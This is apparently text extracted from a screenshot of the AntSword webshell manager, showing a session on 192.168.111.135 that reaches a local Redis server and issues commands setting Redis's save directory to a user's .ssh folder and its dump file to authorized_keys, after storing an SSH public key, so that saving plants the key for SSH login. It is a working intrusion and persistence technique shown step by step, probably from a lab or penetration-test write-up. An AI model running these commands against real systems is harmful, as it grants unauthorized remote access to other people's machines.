 中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.135
配置列表
添加 编辑 删除
redis://127.0.0.1:6379
db0(0)
ant
db1(0)
db2(0)
db3(0)
db4(0)
db5(0)
db6(0)
db7(0)
db8(0)
db9(0)
db10(0)
db11(0)
db12(0)
db13(0)
db14(0)
db15(0)
</> 结果信息
STRING ant TTL: -1 Rename Delete SetTTL 重载键值
Redis 虚拟命令行 - DB[0]
使用帮助:
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> config set dir /home/cooltige/.ssh
OK
127.0.0.1:6379(0)> config set dbfilename authorized_keys
OK
127.0.0.1:6379(0)> save
OK
127.0.0.1:6379(0)>
</> 详细信息
View as: Plain Text Save Size: 376 b
1
2
3 AAAAB3NzaC1yc2EAAAABIwAAAQEA7jGqN4Brev8iPEFSkh3pijbVIQBzWuRRRqV3U7KJBhT2gHX7DedjmleEaG
Gkpmdj0Ep3+UWoKilqdaffP/sb9TbXG/apWDm2+FekAggnwlTiqHZ3xQe2yyJgmbNHosODS+08dVz
+7kydgjotmUwn/aSq62OsrCHxWc4xTsEkYC6Wy8PB46Dpd3aKLnGXO3U4SebqYlS4royKaE6gsSf872vu6
IQpPtwq7x7MTSZRHs3bvXEyFEqHxrC8z6dCnndcDO2vkz9d1hlSzPJnTsShdJFfQScuzSjbq1X3ve4
/FVWx0NolRUe7d3ye0RvD25abb/LwtH8lVLXCPgvxbhd9DQ==
4
5